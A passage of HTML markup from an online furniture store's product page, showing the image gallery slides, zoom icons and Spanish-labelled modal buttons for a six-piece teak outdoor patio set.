        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978329173">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978361941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978361941"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978361941">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978394709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978394709"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978394709">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978427477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978427477"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978427477">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978460245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978460245"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978460245">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978493013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978493013"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
